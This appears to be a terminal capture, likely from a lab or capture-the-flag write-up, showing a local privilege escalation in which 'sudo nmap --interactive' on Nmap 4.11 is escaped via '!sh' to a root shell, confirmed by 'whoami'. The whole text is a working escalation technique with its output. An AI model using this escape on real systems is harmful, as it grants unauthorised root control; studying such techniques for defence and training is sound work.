 bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
root